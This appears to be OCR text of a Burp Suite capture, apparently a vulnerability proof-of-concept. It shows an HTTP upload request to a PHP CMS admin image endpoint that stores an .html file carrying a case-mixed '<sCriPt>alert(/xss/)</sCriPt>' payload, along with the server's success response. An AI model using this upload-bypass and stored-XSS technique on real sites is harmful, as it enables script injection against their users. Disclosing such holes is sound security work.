 Request
Pretty Raw Hex
\n
1 POST /index.php/admin/upload/upimage.html HTTP/1.1
2 Host:
3 Content-Length: 95127
4 Cache-Control: max-age=0
5 Origin: http://zzcun:9000
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo07Uf7qNPiOMYhLK
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,appl d-exchange;v=b3;q=0.7
10 Referer: index.php/admin/admin/edit.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _qzja=
1.1825818219.1747122814561.1747122814561.1747122814561.1747123283086.1747123475765.0.0.0.
6.1; PHPSESSID=a14lgjmnsil4tderg43p5eib42; lastCid=1; lastCid__ckMd5=098869e39dd2538a
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryo07Uf7qNPiOMYhLK
17 Content-Disposition: form-data; name="file"; filename="1.html"
18 Content-Type: text/html
19
20 <sCriPt>alert(/xss/)</sCriPt>
21 àJFIF C C 8"
22 }!1AQa"q2 #B± R $3br
23 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
§ ¨ × á èéê òó
÷ ùú
24 w!1AQaq"2 B ± #3R br
25 $4á% &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
§ ¨ × èéêòó
÷ ùú ? ?ù(
26 (
27 (
28 (
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jul 2025 08:15:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 339
12
13 {"code":200,"msg":"\u4e0a\u4f20\u6210\u529f","path":"\/uploads\/images\/20250701\/ed60c6d0f
8fe9ff98c5e702e8a32612b.html","savename":"20250701\\ed60c6d0f8fe9ff98c5e702e8a32612b.html",
"filename":"ed60c6d0f8fe9ff98c5e702e8a32612b.html","info":{"name":"1.html","type":"text\/ht
ml","tmp_name":"C:\\Windows\\php96B3.tmp","error":0,"size":94948}}